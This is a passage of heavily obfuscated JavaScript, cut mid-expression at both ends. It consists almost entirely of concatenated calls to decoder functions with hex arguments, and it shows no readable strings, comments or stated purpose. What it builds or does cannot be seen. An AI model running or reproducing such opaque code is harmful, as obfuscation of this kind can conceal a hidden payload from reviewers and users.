e,0xa7a,0x58,0xf01,0x207)+O00O00911F_0x2a49d6(0x14e0,0xb09,0x1908,0x1313,0x1702)+O00O00911F_0x1fd229(0x1610,0x2668,0x17d6,0x17ed,0xd7a)+O00O00911F_0xbc3d7d(0x1227,0x108b,0xcf5,0x825,0xa62)+O00O00911F_0xbc3d7d(0x13fa,0x8f7,0x1e16,0x1f0f,0x1fab)+O00O00911F_0x96d9cf(0xffb,0xb32,0x1960,0xa64,0x1b72)+O00O00911F_0x2a49d6(0x1989,0x144c,0xe87,0x11db,0x17a0)+O00O00911F_0x301314(0x8e2,0xab3,0xe11,0x54d,-0x413)+O00O00911F_0x1fd229(0xa70,-0x2b4,0x729,0x154e,0xa70)+O00O00911F_0xbc3d7d(0xfa0,0xa99,0x1b3f,0x306,0x1a6a)+O00O00911F_0x301314(0x11d3,0x129e,0x893,0xc66,0xbd5)+O00O00911F_0x301314(0x519,-0x879,-0x5b9,0xa2a,-0x51e)+O00O00911F_0x301314(0x1352,0xedc,0x1ed6,0xacb,0x78b)+O00O00911F_0x1fd229(0x1e91,0xdb1,0x1a16,0x15b5,0x28c5)+O00O00911F_0xbc3d7d(0xa5a,0x8c9,0x4bd,0xe6a,0xd49)+O00O00911F_0x301314(0x1054,0x1e1c,0xf53,0xf21,0x616)+O00O00911F_0x2a49d6(0x13f3,0x1084,0x1a00,0x892,0x107c)+O00O00911F_0x301314(0x13fd,0x1047,0x977,0x82b,0x820)+O00O00911F_0x1fd229(0x14a3,0x809,0x16ba,0xdcd,0x116a)+O00O00911F_0x96d9cf(0x193,0x69f,0x2c6,0x323,0x955)+O00O00911F_0x96d9cf(0x255,0x45c,-0x996,0x1a5,-0x3ca)+O00O00911F_0x2a49d6(0x133e,0x603,0x1dd,-0x508,-0x3b4)+O00O00911F_0x96d9cf(0x1717,0x19cd,0x1b5d,0x855,0x2008)+O00O00911F_0x301314(0x17a9,0x1cb8,0xe9d,0x196f,0xa5f)+O00O00911F_0x96d9cf(0xf89,0x1e74,0x1a2e,0x1a8a,0x7ba)+O00O00911F_0x301314(0x16d2,0x240d,0xfe6,0xb9e,0x22ba)+O00O00911F_0x96d9cf(0x1c77,0x259c,0x2747,0x2b1c,0x1cf3)+O00O00911F_0x2a49d6(0x15d4,0x172b,0xced,0x1735,0xe99)+O00O00911F_0x1fd229(-0x472,0x2d7,0x8ae,0x6fa,0x54b)+O00O00911F_0xbc3d7d(0x957,0x66a,0x76e,0x4de,0xc0e)+O00O00911F_0x301314(0x1ae9,0x1c47,0x1ca1,0x19cf,0x1391)+O00O00911F_0x96d9cf(0x1a27,0xcbc,0x244f,0x2866,0xc22)+O00O00911F_0xbc3d7d(0x17ed,0x1ca9,0x141f,0x1e77,0xe11)+O00O00911F_0x2a49d6(-0x30d,0x909,0xa59,-0x32f,-0x3ac)+O00O00911F_0x96d9cf(0xc0d,0x543,-0xcb,-0x2d0,0x180c)+O00O00911F_0x96d9cf(0x12bd,0x1eac,0x1808,0x1f0c,0x1f5e)+O00O00911F_0xbc3d7d(0x2a5,-0x2e4,-0x24,0x6da,0x300)+O00O00911F_0x96d9cf(0x7be,-0x285,-0x515,0x8f1,0x14a0)+O00O00911F_0x2a49d6(0x27bb,0x1d87,0x2bdd,0x1b26,0x25e0)+O00O00911F_0x1fd229(0x242f,0x1ab2,0x1d3c,0x17c3,0x10e0)+O00O00911F_0x96d9cf(0x550,-0x89b,0xad7,0x89b,0x6d7)+O00O00911F_0x1fd229(0x544,0x2a0,0xe75,0xdbb,0x470)+O00O00911F_0x96d9cf(0x9c7,0x8da,-0x4f3,-0x36d,0x140d)+O00O00911F_0x1fd229(0x1f76,0x19c5,0x17d6,0xbe8,0x20e3)+O00O00911F_0x301314(0x114b,0xe12,0x1da9,0xd65,0x1722)+O00O00911F_0x1fd229(0x226d,0xb6d,0x19e2,0x1d6b,0x2262)+O00O00911F_0x2a49d6(0xb96,0x1841,0x1307,0xe42,0x1195)+O00O00911F_0x2a49d6(0xd8a,0xcc3,0x1737,0x1142,0x9bc)+O00O00911F_0x96d9cf(0x1898,0x23a4,0x26bc,0x23c8,0x1934)+O00O00911F_0x2a49d6(-0x846,0x32e,0xc25,0xb68,0x1099)+O00O00911F_0xbc3d7d(0x12cd,0x1a45,0x11f7,0x435,0x3eb)+O00O00911F_0xbc3d7d(0x92e,0xaed,0xf5b,0x533,0x102c)+O00O00911F_0x1fd229(0xea8,0x874,0xb56,-0x25f,-0x39b)+O00O00911F_0x1fd229(0x1b43,0x232a,0x1490,0x21eb,0x1504)+O00O00911F_0x301314(0x1331,0x189e,0x1942,0x2008,0x1838)+O00O00911F_0xbc3d7d(-0x110,0x662,0x4f1,-0x9a6,-0x78f)+O00O00911F_0x1fd229(0xcdb,0x201a,0x1781,0x219a,0x936)+O00O00911F_0x96d9cf(0x1c63,0x1708,0x1a7a,0x1d93,0x1804)+O00O00911F_0x96d9cf(0xb93,-0x2d0,0x281,0x1841,0xa15)+O00O00911F_0x96d9cf(0x81a,0x7b6,0x16d,0x5cd,0x9b6)+O00O00911F_0x1fd229(-0x184,0x178,0xa98,0xe18,0xc84)+O00O00911F_0x2a49d6(0x3b7,0x308,0x35b,-0x8b7,-0x1c)+O00O00911F_0x1fd229(0x1aff,0x2b34,0x1d7f,0x173a,0x1382)+O00O00911F_0x96d9cf(0x6a5,0x7e9,-0x4c5,-0x45c,0x1268)+O00O00911F_0x301314(0xdff,0x13c2,0x18c3,0x59d,0x1cae)+O00O00911F_0x1fd229(0xbcb,0xd22,0x18bf,0x9fc,0xae4)+O00O00911F_0x2a49d6(0xfed,0x555,0x1172,0x943,0x466)+O00O00911F_0x96d9cf(0x11cf,0x7d0,0x125f,0xa7a,0xf54)+O00O00911F_0x1fd229(0x18ac,0x239c,0x15ba,0x2308,0xcb6)+O00O00911F_0xbc3d7d(0xb0b,0xa2f,0x10a0,0x10de,0xd55)+O00O00911F_0x2a49d6(0x14ae,0x10f3,0xecf,0xa9d,0xf1d)+O00O00911F_0x301314(0x137c,0xc30,0xd26,0xee0,0x1bff)+O00O00911F_0x96d9cf(0xc77,0x527,0x33e,0x641,0x16a7)+O00O00911F_0x96d9cf(0xce3,0x105,0x1a9d,0x8a0,0x1790)+O00O00911F_0x301314(-0xc0,0xe1c,0xd72,-0x203,0xb27)+O00O00911F_0x1fd229(0xae7,0x1358,0x9ea,0x73a,0x543)+O00O00911F_0x96d9cf(0x1634,0x1697,0x1c0b,0x1e91,0xd84)+O00O00911F_0x1fd229(0x176e,0x234f,0x1f9e,0x2559,0x17d5)+O00O00911F_0x1fd229(0xa6c,-0x452,0xa53,0x13de,0xc68)+O00O00911F_0xbc3d7d(0x754,0x1381,-0x77c,0x3c0,0xcf1)+O00O00911F_0x2a49d6(0xc58,0xfd9,0xa4e,0x1cb4,0x17da)+O00O00911F_0x301314(0x464,0xacb,-0x2b2,0x15b,0xc8c)+O00O00911F_0x2a49d6(0x10d6,0xed9,0x26e,0x10df,0x265)+O00O00911F_0x1fd229(0x1653,0x1bb1,0xd3c,0x1875,0x1688)+O00O00911F_0x2a49d6(0xa81,0x45c,-0x16a,-0x4d6,0x70c)+O00O00911F_0x2a49d6(0x1893,0xf58,0x1510,0xfc8,0x19b7)+O00O00911F_0x2a49d6(0x258,0xed9,0x1908,0x12f4,0x12b1)+O00O00911F_0x2a49d6(0x1603,0x9db,0xcc4,0x870,0x72e)+O00O00911F_0x1fd229(0xf01,0xc29,0x6ac,0x4dc,0x705)+O00O00911F_0xbc3d7d(0x1f7,0x48b,0x62,0x765,0xf16)+O00O00911F_0xbc3d7d(0xb11,0x10e0,0x19ba,0x930,0xa9f)+O00O00911F_0x1fd229(0x8cc,-0x262,0xab2,-0x19e,0xb23)+O00O00911F_0x301314(0x1948,0xdf9,0x1cad,0x1975,0x24e0)+O00O00911F_0x2a49d6(0x1615,0x15a6,0x88d,0x7b6,0x203d)+O00O00911F_0x2a49d6(0xe59,0x614,0x1217,0xdc8,0x68e))+(O00O00911F_0x301314(0x16c4,0x1519,0x967,0x1323,0x1e1b)+O00O00911F_0x96d9cf(0x11e8,0x812,0x1489,0xd39,0x9d8)+O00O00911F_0x1fd229(0x721,0xc27,0x10f9,0x1e73,0x1050)+O00O00911F_0x96d9cf(0x575,-0x15e,-0x5c9,-0x442,0xee9)+O00O00911F_0xbc3d7d(0x26b,-0x5a3,0x954,0x10a5,-0x95c)+O00O00911F_0x96d9cf(0x1b2e,0x13c7,0x12ae,0x1fec,0x25d0)+O00O00911F_0xbc3d7d(0x16e7,0x15c0,0x215e,0x1cbe,0x15f7)+O00O00911F_0x2a49d6(0x1678,0xa99,0x131d,0xef8,0xe10)+O00O00911F_0x2a49d6(0x10cc,0x1907,0x13fc,0xdd6,0x1a5d)+O00O00911F_0x96d9cf(0x1aaa,0x1e99,0x28b1,0x15d3,0x262e)+O00O00911F_0x2a49d6(0x1f3c,0x1d02,0x1c44,0x29c9,0xfa4)+O00O00911F_0x1fd229(0x2074,0x9b1,0x1349,0x133e,0xe07)+O00O00911F_0x1fd229(0x109e,0xd0,0xac4,-0x3b1,0xbb3)+O00O00911F_0x2a49d6(0x1b06,0x1ba9,0x2565,0x14e7,0x27b3)+O00O00911F_0x96d9cf(0x856,0xc26,0x12e1,0xbf4,0x14fd)+O00O00911F_0x2a49d6(0x1d9c,0x1951,0x1a52,0x1fe5,0x16c5)+O00O00911F_0x2a49d6(0x65c,0x5c8,-0x490,-0x2d5,-0x39c)+O00O00911F_0x2a49d6(0x1ae2,0x1947,0x1c79,0x103a,0x1f9d)+O00O00911F_0x2a49d6(0xf07,0xe6,-0x382,-0x349,-0x37a)+O00O00911F_0x301314(0xfe,-0xce7,-0x201,0x88b,0xdbc)+O00O00911F_0xbc3d7d(0x1385,0x152a,0x2254,0xbe9,0xfcf)+O00O00911F_0x96d9cf(0x1450,0x1a91,0x1baf,0x7d3,0x1873)+O00O00911F_0xbc3d7d(0x742,0x7,0xb90,0x1388,0x12b2)+O00O00911F_0xbc3d7d(0x10e6,0x1a9f,0x1512,0x4da,0x778)+O00O00911F_0x2a49d6(0x1690,0x818,0x92a,0x1613,-0x5a6)+O00O00911F_0x1fd229(0x24a9,0x119b,0x17ab,0x20c7,0x1f96)+O00O00911F_0x96d9cf(0x133d,0x11c6,0xa39,0x1cf0,0x4ca)+O00O00911F_0x1fd229(0x8e7,0x913,0xdb2,0xcb9,-0x76)+O00O00911F_0x96d9cf(0x17c5,0x11dc,0x1071,0xf9c,0x1201)+O00O00911F_0xbc3d7d(0x19ff,0x10cd,0x1e2b,0xeef,0x1ebc)+O00O00911F_0x96d9cf(0x1bc0,0x1deb,0x148a,0x1d43,0x1b01)+O00O00911F_0x96d9cf(0xc94,0x1044,0xa92,0x527,0x428)+O00O00911F_0x301314(0x136d,0x1083,0x117a,0x1d9b,0xcaa)+O00O00911F_0x301314(0x195d,0xfe4,0x1fa4,0x1253,0x1994)+O00O00911F_0x301314(0x678,0xacb,0x696,0x1259,-0x5fd)+O00O00911F_0x2a49d6(0xa1d,0x6b7,0xc44,0xfb8,0x1526)+O00O00911F_0x1fd229(0x109c,0x1d1,0xbca,0x16b5,0x51f)+O00O00911F_0x96d9cf(0x7c6,0x1464,-0x66e,0x14da,0xffa)+O00O00911F_0x2a49d6(0x1469,0x15a6,0x81d,0x80e,0x1234)+O00O00911F_0x301314(0xd7d,-0x2f,0x1623,0x1623,0xe58)+O00O00911F_0xbc3d7d(0x1b15,0x23ce,0x1a83,0x148d,0x1cca)+O00O00911F_0x2a49d6(0xc98,0xce,0x1e6,-0x64f,-0x1b5)+O00O00911F_0x2a49d6(0x1579,0x1276,0x1a6d,0x19f7,0x1958)+O00O00911F_0x2a49d6(0xa6d,0x4fa,0x103b,0x1395,-0x595)+O00O00911F_0x301314(0x1172,0x18fc,0xa61,0x5e6,0x1749)+O00O00911F_0x96d9cf(0x60,0xaac,0x26a,0x964,-0xe09)+O00O00911F_0xbc3d7d(0x1a7d,0x2219,0xef2,0x1969,0x16c9)+O00O00911F_0xbc3d7d(0x16ea,0x7fa,0xe0d,0x2445,0x20db)+O00O00911F_0x2a49d6(-0x225,0xe3,-0xaf5,0x53f,0x6e8)+O00O00911F_0x301314(0xa67,0x856,0xb9e,0x1769,0x1ee)+O00O00911F_0x2a49d6(-0x25d,0x347,0x3f5,0xb,-0x3f)+O00O00911F_0x96d9cf(0x1d3,-0x35b,-0x2ad,0xca8,0x1b3)+O00O00911F_0x2a49d6(0x11f4,0x132d,0x1956,0x221b,0x175b)+O00O00911F_0x96d9cf(0x944,0xec6,0x15b2,0x50,0x361)+O00O00911F_0x1fd229(0x11aa,0x1ece,0x17f4,0xf86,0x11ee)+O00O00911F_0x301314(0x301,-0x8c,0xe7a,0xee7,0xa62)+O00O00911F_0x301314(0x156b,0x771,0x2303,0x1952,0x20d0)+O00O00911F_0x2a49d6(0x1774,0x18d4,0x1c48,0x277d,0x24d8)+O00O00911F_0xbc3d7d(0xe59,0x21e,0x1120,0xdbc,0x1683)+O00O00911F_0x1fd229(0x297d,0x1360,0x20fd,0x18bb,0x21a1)+O00O00911F_0x301314(-0x1fb,0x2e1,-0xbe5,0xb53,0x23d)+O00O00911F_0x301314(0x1116,0xabf,0x100f,0x46b,0x58c)+O00O00911F_0x1fd229(0x1a65,0x1d4d,0x21a5,0x25c9,0x282e)+O00O00911F_0x96d9cf(0x521,0x367,0x1b8,-0x99e,-0x635)+O00O00911F_0x2a49d6(0x1015,0x18d4,0x1bea,0x1c88,0x2008)+O00O00911F_0xbc3d7d(0xe59,0xbf1,0x27b,0x41f,0xab8)+O00O00911F_0x301314(0x1a39,0xd5e,0x26c0,0x1a8c,0x23f8)+O00O00911F_0x2a49d6(-0x84f,0xce,0x4aa,-0x2ab,0xdea)+O00O00911F_0x301314(0x961,0x1330,0x164d,0x10f2,0x504)+O00O00911F_0x96d9cf(0x13f7,0x1869,0x1d2a,0x121f,0x674)+O00O00911F_0x96d9cf(0x1792,0x1f86,0x205c,0xa1d,0xfcf)+O00O00911F_0xbc3d7d(0x699,0x421,0x135b,0x1a5,0x180)+O00O00911F_0x301314(0xa2f,0x459,0x60f,0x1545,0x156c)+O00O00911F_0x301314(0x7ba,-0x5c0,0x1075,-0x3ef,0xd5e)+O00O00911F_0xbc3d7d(0x138d,0x1a5b,0x10f1,0x1016,0xbe3)+O00O00911F_0x2a49d6(0x2998,0x1d93,0x26fe,0x104d,0x1f7d)+O00O00911F_0xbc3d7d(0x14bb,0x779,0x1122,0x8f8,0x1b0f)+O00O00911F_0xbc3d7d(0x476,0x11a,-0x6ae,-0x4be,0x12)+O00O00911F_0x1fd229(0x1548,0x10a9,0x1aab,0x2389,0x238a)+O00O00911F_0x1fd229(0x101c,0x129d,0x579,-0x89f,-0x608)+O00O00911F_0x1fd229(0x1d47,0xf7b,0x1ccf,0x1d71,0x18b8)+O00O00911F_0x301314(0x5bd,0x12df,-0x279,0x1fc,0x728)+O00O00911F_0x96d9cf(0xbb6,0x631,0x380,-0xe6,0x2da)+O00O00911F_0x301314(0x7ba,0x1204,0xecc,0x5e3,0x12a7)+O00O00911F_0xbc3d7d(0x138d,0x1f87,0x564,0xcc5,0x1469)+O00O00911F_0x2a49d6(0x247d,0x1d93,0x2043,0x284e,0x1c23)+O00O00911F_0x301314(0x13df,0x160e,0xe65,0xcb0,0xee5)+O00O00911F_0x96d9cf(0x521,-0x8d,0x13e9,0x10b5,-0x2bd)+O00O00911F_0x2a49d6(0xdeb,0x18d4,0xe2d,0x18a9,0x1a36)+O00O00911F_0x301314(0xd7d,0x15e6,0x55,0x14ff,0x1417)+O00O00911F_0x1fd229(0x20d6,0x1c8f,0x20fd,0x17ac,0x1cf3)+O00O00911F_0xbc3d7d(-0x11f,0x241,-0x4ea,-0x2b,-0x22a)+O00O00911F_0x96d9cf(0x129d,0x1fdd,0x103a,0x1c05,0x1eb1)+O00O00911F_0xbc3d7d(0x1bbd,0x137d,0x1321,0x2a82,0x1427)+O00O00911F_0xbc3d7d(0x476,0xb21,0x128e,0xc9b,-0x2e1)+O00O00911F_0xbc3d7d(0x16e7,0x2377,0x2439,0xb42,0x1c45)+O00O00911F_0x96d9cf(0xf04,0x119e,0x976,0xd0,0xd5b)+O00O00911F_0x1fd229(0x23d9,0x1f7f,0x20fd,0x145c,0x2350)+O00O00911F_0xbc3d7d(-0x11f,0x75b,-0x2f9,0x872,-0x7e5)+O00O00911F_0xbc3d7d(0xa3d,0x1687,0x16da,-0x21c,0xcc)+O00O00911F_0x1fd229(0xecc,0x1efd,0x1934,0x2107,0x1e6b)+O00O00911F_0x301314(0x15a5,0x1cbb,0x1fe6,0xf91,0x837)+O00O00911F_0x2a49d6(0x1b9e,0x15a6,0x1d3d,0xef4,0x1075)+O00O00911F_0xbc3d7d(0x2ee,-0x11,0x269,0x71d,0x540)+O00O00911F_0x1fd229(0x5ed,0x525,0xc01,0x557,-0xa0)+O00O00911F_0x2a49d6(-0x580,0x6b7,0x921,0x143c,0x6fc)+O00O00911F_0x301314(0x506,-0x1f3,-0x16b,0x7dd,0xed0)+O00O00911F_0x96d9cf(0x6a6,-0x5,0xea1,0x1528,0xdf4)+O00O00911F_0xbc3d7d(0xb0b,-0x345,0x7dd,0x1955,-0x7a)+O00O00911F_0x96d9cf(0x85,0x162,0x736,-0xd6d,-0x6fb)+O00O00911F_0xbc3d7d(0x13b9,0x13f6,0x11c8,0x13a9,0x1dc7)+O00O00911F_0x301314(0x7e,-0x18a,0xcca,0x8c6,0x845)+O00O00911F_0x1fd229(0x11ce,0x10a2,0xdbb,0x1562,0x15ff)+O00O00911F_0xbc3d7d(0xb0b,0xe45,0xde9,0x67a,0x10a3)+O00O00911F_0x301314(0x1b37,0x2888,0x1327,0xe28,0xe06)+O00O00911F_0x2a49d6(0xa82,0xf37,0x176b,0x1d62,0x1b62)+O00O00911F_0x1fd229(0xff9,0x1589,0x1641,0x2401,0x2242)+O00O00911F_0x96d9cf(0x18ca,0x1c43,0x1da3,0xafe,0xeeb)+O00O00911F_0x2a49d6(0x1694,0x1579,0x1894,0xd2e,0x78c)+O00O00911F_0x1fd229(0xc32,0x66f,0x155d,0x1f6d,0x23a4)+O00O00911F_0x96d9cf(0x6df,0x234,0xc1e,0x137e,-0x4b9)+O00O00911F_0x2a49d6(0x1a73,0xea4,0x17cc,0xf50,0x886)+O00O00911F_0x301314(0xd9c,0x18e8,0x114,0xad0,0x1944)+O00O00911F_0x301314(0xe81,0x100c,0x126e,0x565,0x1b64)+O00O00911F_0x2a49d6(0x1152,0x1082,0x1d62,0xb31,0x1d14)+O00O00911F_0xbc3d7d(0x1109,0x28c,0x99d,0x12c6,0x1741)+O00O00911F_0x301314(-0x31,-0x370,-0xa7,0x5d6,0x4b0)+O00O00911F_0x1fd229(0x107e,0x2803,0x1c50,0xda3,0xec2)+O00O00911F_0xbc3d7d(0x14d5,0x802,0x123f,0x1e18,0x157a)+O00O00911F_0x96d9cf(0xd4,-0xd39,-0x6bb,-0x220,-0xae3)+O00O00911F_0x1fd229(0xdb6,0x1a57,0x1179,0x98f,0x1feb)+O00O00911F_0x1fd229(0xfef,0xcfd,0x18f7,0x23a6,0xf78)+O00O00911F_0x1fd229(0x19a5,0x1509,0x16a4,0x156b,0x22b0)+O00O00911F_0x301314(-0x158,-0x317,0x506,-0xd98,0x612)+O00O00911F_0x96d9cf(0x1b28,0x1877,0x1e66,0x1642,0x1340)+O00O00911F_0x2a49d6(0x1385,0x1406,0x53a,0xe49,0x1093)+O00O00911F_0x2a49d6(0xd54,0x1065,0xc1f,0x1bc,0xba6)+O00O00911F_0xbc3d7d(0xd8a,0xee3,0x1348,0x19a8,-0xeb)+O00O00911F_0x1fd229(0x830,0x1ad1,0x1218,0x1ff6,0x142e)+O00O00911F_0x2a49d6(0x1f04,0x18d4,0x1857,0x18a2,0xe95)+O00O00911F_0x2a49d6(0x2341,0x18d4,0x1dcc,0x2139,0x223b)+O00O00911F_0x2a49d6(0x14c4,0xd20,0xc,0x46b,0x191)+O00O00911F_0xbc3d7d(0xdeb,0xfc2,0x1b65,0x1673,0x525)+O00O00911F_0x301314(0x578,0xe95,0x11,-0x55b,0x5ea)+O00O00911F_0x2a49d6(-0x28,0x8db,0x3e9,0xbe9,0x533)+O00O00911F_0x2a49d6(0x19b4,0xb06,0x967,0xbcf,0x6f1)+O00O00911F_0x96d9cf(0x1792,0x2371,0xfec,0x91b,0xda8)+O00O00911F_0x301314(0x160b,0x132a,0x2333,0x21b9,0x118d)+O00O00911F_0x96d9cf(0xb18,-0x26,0x900,-0x333,0xa0f)+O00O00911F_0x301314(0x117,0xecf,0x84,-0xbff,-0xbf8)+O00O00911F_0x96d9cf(0x1285,0x1926,0xdeb,0x1b0e,0x1e91)+O00O00911F_0xbc3d7d(0xb6e,0xde7,-0x15f,0xb4b,0x9ae)+O00O00911F_0x1fd229(0x6f7,0x1cab,0x1265,0x1987,0x696)+O00O00911F_0x301314(0x160b,0x1714,0x86d,0x7a6,0xc52)+O00O00911F_0xbc3d7d(0x16e7,0x17f3,0x1a26,0x126e,0xa80)+O00O00911F_0x1fd229(0xcca,0x15fe,0xcf6,0x5bb,0x19f1)+O00O00911F_0x1fd229(0x3cd,0x3a3,0xfdf,0x1a62,0x14e5)+O00O00911F_0x96d9cf(0x1a45,0x1060,0x1d20,0xe0d,0x1d1c)+O00O00911F_0xbc3d7d(0x1a35,0x20d2,0x1739,0x2878,0x19e2)+O00O00911F_0x301314(0xd2d,0x176c,0x11df,0x194f,0x102)+O00O00911F_0x96d9cf(0x1792,0x1368,0x20f7,0x23c1,0x1c3a)+O00O00911F_0x96d9cf(0x1792,0x1fce,0x15ba,0x21ed,0x9f4)+O00O00911F_0x1fd229(0x11bd,0x1fe6,0x1a30,0x22a5,0x1636)+O00O00911F_0x301314(0x160b,0x760,0x1ac7,0x19fb,0x156f)+O00O00911F_0x1fd229(0x23d2,0x160d,0x1ccf,0x18ff,0xe06)+O00O00911F_0x1fd229(0x811,0x12cf,0x658,0x7b,-0x37a)+O00O00911F_0x1fd229(0x2657,0xdb1,0x1ae1,0x1581,0x23fc)+O00O00911F_0x96d9cf(0x14f3,0x7a2,0x8c8,0x682,0x1b2e)+O00O00911F_0x2a49d6(0x1935,0x18d4,0x19b6,0x240a,0x210d)+O00O00911F_0x2a49d6(0x126e,0x18d4,0x2630,0x177a,0x1e95)+O00O00911F_0xbc3d7d(0x10ee,0xad8,0x13dd,0x10d1,0x13ac)+O00O00911F_0xbc3d7d(0x41f,-0x4c0,-0x5e3,0x7c7,0x1ce)+O00O00911F_0x2a49d6(0xd32,0x1246,0x11ca,0x1df9,0x1c7a)+O00O00911F_0xbc3d7d(0x166,-0xd8a,0xe8c,-0x3bb,-0x95e)+O00O00911F_0xbc3d7d(0xe38,0x14fe,0x17b1,0x5a6,0x1a2)+O00O00911F_0xbc3d7d(0x9c7,0x156c,0x10c2,0xd2b,0x688)+O00O00911F_0x2a49d6(0x196d,0x1d7c,0x156e,0x2829,0x28e2)+O00O00911F_0x96d9cf(0xddc,0xf0,0xacb,0x1592,0x1b30)+O00O00911F_0x1fd229(0x262a,0xce7,0x1ad6,0x1dbf,0x15b6)+O00O00911F_0xbc3d7d(0xa34,0x1419,0x164e,0x176c,0xa00)+O00O00911F_0xbc3d7d(0x16e7,0xdfd,0x1881,0xa1a,0x1efe)+O00O00911F_0x96d9cf(0x1792,0x238e,0x220d,0xa7c,0x1065)+O00O00911F_0x301314(0x648,0x4be,-0x2d,-0x474,-0x14a)+O00O00911F_0x1fd229(-0xdf,0x15b1,0x9da,0x16e4,0x1389)+O00O00911F_0x2a49d6(0x20b9,0x1752,0x1f36,0x221c,0x1b2a)+O00O00911F_0x1fd229(0x1219,0xd8a,0x7a1,-0x24d,0xc2e)+O00O00911F_0xbc3d7d(0x95b,0x17a4,-0x346,0x40b,-0x3ee)+O00O00911F_0x2a49d6(0x22b4,0x1a62,0x23ae,0x261f,0x2789)+O00O00911F_0x301314(0x3,-0xc16,-0x6d,-0x5cf,-0x689)+O00O00911F_0x96d9cf(0xc16,0x659,0x398,0xd0f,0x587)+O00O00911F_0x1fd229(0x22e2,0x1f28,0x1a45,0x126d,0x171f)+O00O00911F_0x301314(0x160b,0x11aa,0xd35,0xa2d,0xd74)+O00O00911F_0xbc3d7d(0x16e7,0x16e1,0x21f8,0xe44,0x240c)+O00O00911F_0x96d9cf(0x6db,0x13b1,0x381,0x10dc,-0x55b)+O00O00911F_0x96d9cf(0x1398,0x1514,0x866,0x9f7,0xa47)+O00O00911F_0xbc3d7d(0x1c37,0x1aad,0x24b8,0x224c,0x2251)+O00O00911F_0x2a49d6(0xbfe,0x451,0x5a7,0xc42,-0x248)+O00O00911F_0x1fd229(0x28b0,0x264b,0x1ccf,0x180f,0xe51)+O00O00911F_0xbc3d7d(0x16e7,0x1e6a,0xf00,0x1011,0xb96)+O00O00911F_0xbc3d7d(0x724,0x742,0x68f,-0xb1,-0x67b))+(O00O00911F_0x301314(0xff0,0x17d4,0x10c2,0x932,0x1afc)+O00O00911F_0xbc3d7d(0x1565,0x1003,0xc75,0x1b1f,0x21ab)+O00O00911F_0xbc3d7d(0x1b9,0xe93,0x7b9,-0x39e,-0x16c)+O00O00911F_0x96d9cf(0xa06,0x16fd,0xc0a,0xfb9,0x9a4)+O00O00911F_0xbc3d7d(0x1875,0x20ef,0xc09,0x1631,0x26b0)+O00O00911F_0x301314(0x3,-0x212,-0xdb4,-0xd0b,0x460)+O00O00911F_0x301314(0x1556,0x115f,0x15ee,0x1f6f,0x17ee)+O00O00911F_0x2a49d6(0x253b,0x164a,0x156a,0x1f63,0x2215)+O00O00911F_0x2a49d6(0x15d7,0x18d4,0x25d2,0x118c,0x2162)+O00O00911F_0x2a49d6(0x13fe,0x18d4,0x1141,0x20e0,0x110d)+O00O00911F_0x96d9cf(0x6db,0xf89,-0x673,-0x451,0x87a)+O00O00911F_0x301314(0x1211,0xcf6,0x5dd,0xa52,0x1ef9)+O00O00911F_0x301314(0x1b5b,0x22db,0x1280,0x1bc3,0xfa0)+O00O00911F_0x301314(0xbe9,0xd94,0x8d1,0x978,0x38f)+O00O00911F_0x301314(0x160b,0x246e,0x162b,0xc49,0x21f6)+O00O00911F_0x1fd229(0x24e3,0x1671,0x1ccf,0x22c9,0x24a8)+O00O00911F_0x96d9cf(0x7cf,0x315,0x152d,-0x3cc,0x683)+O00O00911F_0x301314(0x14ad,0x1bf3,0x60e,0x16a1,0x1c4e)+O00O00911F_0xbc3d7d(0x121a,0x1e26,0x1855,0x1028,0x1468)+O00O00911F_0x2a49d6(0xe1b,0x86b,0x875,0x44,0x128b)+O00O00911F_0xbc3d7d(0x12ed,0x202c,0x1e4b,0x2081,0x1726)+O00O00911F_0xbc3d7d(-0x8d,0x634,0x670,-0x362,-0xe11)+O00O00911F_0x1fd229(0x1fe3,0xf67,0x19a1,0x1a71,0x27fc)+O00O00911F_0x96d9cf(0x1792,0x197e,0x14df,0x2489,0x23f7)+O00O00911F_0x2a49d6(0x1a09,0x1c79,0x177b,0x1c65,0x12f2)+O00O00911F_0x301314(0x15e2,0xe9d,0x19c0,0xbb1,0x213a)+O00O00911F_0x2a49d6(0x5b6,0x5df,0x1022,0xd15,-0x651)+O00O00911F_0x96d9cf(0xed7,0x1228,0x1ba7,0x1013,0x191c)+O00O00911F_0x96d9cf(0x17cf,0x24db,0x2696,0xc02,0xdb3)+O00O00911F_0x301314(0x1a63,0x207b,0xfe1,0x2456,0x2447)+O00O00911F_0x96d9cf(0x1464,0x18ad,0x8ce,0x116d,0x1d38)+O00O00911F_0x1fd229(0x1801,0x21a6,0x1ccf,0x1684,0x10c0)+O00O00911F_0x301314(0x160b,0x21da,0xc10,0x134a,0x22ee)+O00O00911F_0x96d9cf(0x7cf,0x3ec,0x65b,0x1118,0x1032)+O00O00911F_0x96d9cf(0x49d,0x971,0x8c6,0x1015,0x72f)+O00O00911F_0x96d9cf(0x766,0x54f,0x15c9,-0x441,0x19a)+O00O00911F_0x1fd229(0xc20,0x1024,0x19a1,0x21b4,0x264e)+O00O00911F_0xbc3d7d(0x16e7,0x9a3,0x2560,0x109e,0xfbd)+O00O00911F_0x1fd229(0x1b3c,0x21a7,0x2021,0x2632,0x26b3)+O00O00911F_0x301314(0x160b,0x16eb,0x1562,0xe4a,0x17ca)+O00O00911F_0x96d9cf(0x1792,0xde0,0x1efb,0x19e0,0x107e)+O00O00911F_0x301314(0x191b,0x1667,0x1fc1,0x22a3,0xca9)+O00O00911F_0x96d9cf(0x1afb,0x1024,0x20e0,0x2142,0x23f1)+O00O00911F_0x1fd229(0x5ad,0x1220,0x96f,0xe46,0xe69)+O00O00911F_0x301314(0xd09,0x617,0x1a6b,0x14c7,-0x1bd)+O00O00911F_0x96d9cf(0x1792,0xf41,0x1050,0xbd0,0x156f)+O00O00911F_0x96d9cf(0x405,0xe01,0x92b,0xe1b,-0x195)+O00O00911F_0x301314(0x160b,0x1437,0xc50,0x10a3,0x1830)+O00O00911F_0x1fd229(0x385,0x1467,0xbf0,0x6f6,0x162a)+O00O00911F_0x1fd229(0x17fd,0x10b6,0x1441,0xe71,0x18e9)+O00O00911F_0x96d9cf(0xce1,0x5f8,0x1969,0x465,0x1266)+O00O00911F_0x96d9cf(0x169f,0x10fa,0x7fd,0x218f,0xf26)+O00O00911F_0x2a49d6(0x1b9e,0x16a8,0x1073,0x1552,0x1099)+O00O00911F_0x96d9cf(0x172,-0x675,0x8a8,-0x2e0,0x502)+O00O00911F_0x301314(0xa2f,0x1648,0xa9a,0xc81,0x147e)+O00O00911F_0x301314(0xda0,0xb0,0x19d6,0x3aa,0x18ab)+O00O00911F_0xbc3d7d(0x525,0